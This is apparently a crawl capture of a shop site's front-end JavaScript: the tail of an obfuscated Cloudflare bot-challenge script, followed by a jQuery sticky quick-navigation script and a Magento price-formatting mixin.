V(d,Mj,Mb,C){for(Mj={b:138,d:143,C:219},Mb=M1,C=[];d!==null;C=C[Mb(Mj.b)](Object[Mb(Mj.d)](d)),d=Object[Mb(Mj.C)](d));return C}function M(ML){return ML='display: none,Array,charAt,function,isNaN,http-code:,error,concat,fromCharCode,readyState,charCodeAt,/invisible/jsd,keys,gRjkt7,indexOf,Object,5175460SgpjOg,/jsd/oneshot/5eaf848a0845/0.9997712268638497:1765034636:XOBhNwpqA1TBwm8mHtCZEJ4cMrMwXN6ICnSl9RMUmN4/,body,XMLHttpRequest,chlApiClientVersion,stringify,395lxoMtk,now,map,removeChild,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,onerror,log,appendChild,string,boolean,getOwnPropertyNames,random,location,call,xhr-error,send,join,includes,bind,bigint,toString,catch,detail,417hoHfbl,source,hasOwnProperty,prototype,gKwbC5,chlApiSitekey,pow,open,cloudflare-invisible,ontimeout,symbol,POST,Sccolzndp,Qgcf5,A78zpYIu0CkSsTV$DRgmrQlbNqOe6XKwiE5d2Po+WxLa-1BMUhjGycF9vf4HtJZn3,floor,chlApiUrl,number,sort,href,Set,onload,contentDocument,loading,api,hhzn3,split,[native code],splice,success,undefined,navigator,d.cookie,9oMLoyT,chlApiRumWidgetAgeMs,event,errorInfoObject,onreadystatechange,clientInformation,addEventListener,chctx,createElement,1227760tvOAVg,getPrototypeOf,push,257705MEOgMl,cJDYB1,290656rvYzmI,status,postMessage,iframe,timeout,920dhEOKf,2332913FEYxvD,tabIndex,jsd,/cdn-cgi/challenge-platform/h/,6630WhSqnU,DOMContentLoaded,sid,parent,from,length,document,_cf_chl_opt,msg,object,Function,__CF$cv$params,style,contentWindow,xkKZ4,vKoX8,9oWIBPk,/b/ov1/0.9997712268638497:1765034636:XOBhNwpqA1TBwm8mHtCZEJ4cMrMwXN6ICnSl9RMUmN4/,error on cf_chl_props,isArray'.split(','),M=function(){return ML},M()}function N(C,g,k,Mk,MD,j){MD=(Mk={b:174,d:254,C:252,g:254,k:256},M1);try{return g[k][MD(Mk.b)](function(){}),'p'}catch(z){}try{if(g[k]==null)return g[k]===void 0?'u':'x'}catch(H){return'i'}return C[MD(Mk.d)][MD(Mk.C)](g[k])?'a':g[k]===C[MD(Mk.g)]?'E':!0===g[k]?'T':g[k]===!1?'F':(j=typeof g[k],MD(Mk.k)==j?v(C,g[k])?'N':'f':s[j]||'?')}function A(b,d,Mo,Me,MI,Mr,M5,C,g,k){Mo={b:244,d:159,C:240,g:150,k:183,j:187,z:232,H:247,Y:148,E:200,i:227,J:185,R:197,c:158,y:165,W:165,G:195,X:195,n:168,U:188,P:152},Me={b:167},MI={b:224,d:205,C:136},Mr={b:227},M5=M1,C=x[M5(Mo.b)],console[M5(Mo.d)](x[M5(Mo.C)]),g=new x[(M5(Mo.g))](),g[M5(Mo.k)](M5(Mo.j),M5(Mo.z)+x[M5(Mo.C)][M5(Mo.H)]+M5(Mo.Y)+C.r),C[M5(Mo.E)]&&(g[M5(Mo.i)]=5e3,g[M5(Mo.J)]=function(M6){M6=M5,d(M6(Mr.b))}),g[M5(Mo.R)]=function(M7){M7=M5,g[M7(MI.b)]>=200&&g[M7(MI.b)]<300?d(M7(MI.d)):d(M7(MI.C)+g[M7(MI.b)])},g[M5(Mo.c)]=function(M8){M8=M5,d(M8(Me.b))},k={'t':K(),'lhr':m[M5(Mo.y)]&&m[M5(Mo.W)][M5(Mo.G)]?m[M5(Mo.W)][M5(Mo.X)]:'','api':C[M5(Mo.E)]?!![]:![],'payload':b},g[M5(Mo.n)](e[M5(Mo.U)](JSON[M5(Mo.P)](k)))}}()

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/js/ox-quicknav-sticky.js
body_size: 810
content:
require( [ "jquery" ], function ( $ ) {
    "use strict";
    $( function () {

        const $quickNav = $("#a2-qn");
        const $header = $(".page-header");
        let headerHeight;
        let windowHeight;
        let windowWidth;
        
        var updateQuickNavTop = function () {
            requestAnimationFrame(() => {
                $quickNav.toggleClass('header-is-resized', $header.hasClass('resize'));
                $quickNav.toggleClass('header-is-smart', $header.hasClass('sticky-scroll-up'));
                $quickNav.toggleClass('header-is-sticky', $header.hasClass('sticky'));
            });
        }
        var setStickyHeaderHeight = () => {
            if(typeof window.a2header_sticky_height !== 'undefined'){
                if(!headerHeight || headerHeight != window.a2header_sticky_height) { 
                    headerHeight = window.a2header_sticky_height;
                    $quickNav.css('--ox-sh', parseInt(headerHeight) + 'px' );
                }                               
            } 
        }
        var initQuickNavTop = function(){
            
            windowHeight = window.innerHeight || document.documentElement.clientHeight;
            windowWidth = window.innerWidth || document.documentElement.clientWidth;

            if($quickNav.hasClass('hide-on-mobile') && $( window ).width() < 1025){
                $(window).off('scroll.a2quicknav');
                return;
            }
            $('.page-header').on('heightsticky.ox', () => {
                requestAnimationFrame(() => setStickyHeaderHeight());
            });
        }

        function quickNavInit(){
            let sections = quickNavCollectSections();
            checkIfSectionVisible(sections);
            $(window).on('scroll.a2quicknav', () => {
                requestAnimationFrame(() => {
                    updateQuickNavTop();
                    checkIfSectionVisible(sections);
                });
            });  
        }
        
        function quickNavCollectSections(){
            let _sections = [];
            $('.js-a2-qn__link').each(function() {
                let target = $(this).data('target');
                if(!target){
                    target = $(this).attr('href');
                }
                if ($(target).length) {
                    $(this).toggleClass('js-tab-link', ($(target).data('role') == 'content'));
                    _sections.push(target);
                    $(target).data('quicklink', target);
                    $(this).removeClass('d-none')
                } else {
                    $(this).addClass('d-none'); // Hide the parent li element if section doesn't exist
                }
            });
            if (!_sections.length) {
                $('#a2-qn').hide();
            }
            return _sections;
        }	
        function isElementVisible(elem) {
            var rect = $(elem)[0].getBoundingClientRect();
            // Check if any part of the element is visible
            var $shift = 150;// reduce the visible area by 150px from top and bottom
            return (
                rect.top < (windowHeight - $shift) &&
                rect.bottom > $shift &&
                rect.left < windowWidth &&
                rect.right > 0
            );
        }
        function checkIfSectionVisible(sections){
            if(!sections.length){
                return;
            }
            $(sections).each(function(){
                var elem = $(this),
                    elem_class = elem.data('quicklink');
                $('.js-a2-qn__link[data-target="'+ elem_class +'"]').toggleClass('active', isElementVisible(elem));
            });
        }
        $('body').on('click', '.js-a2-qn__link:not(.js-tab-link)', function(e){
            e.preventDefault();           
            let target = $(this).data('target');
            if(target && $(target).length){
                $('html, body').animate({
                    scrollTop: $(target).offset().top - 200
                }, 200);
            }
        });
        quickNavInit();
        initQuickNavTop();
        $('body').on('contentUpdated', () => {initQuickNavTop(); quickNavInit();});
        $(window).on("resize", () => {initQuickNavTop(); quickNavInit();});
    } );
} );

--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_CurrencyFormatter/js/price-utils-mixin.js
body_size: -270
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mage/template'
], function ($, wrapper, mageTemplate) {
    'use strict';

    return function (targetModule) {
        targetModule.formatPriceLocale = wrapper.wrapSuper(targetModule.formatPriceLocale, function (amount, format, isShowSign) {
            return this.formatPrice(amount, format, isShowSign);
        });

        return targetModule;
    };
});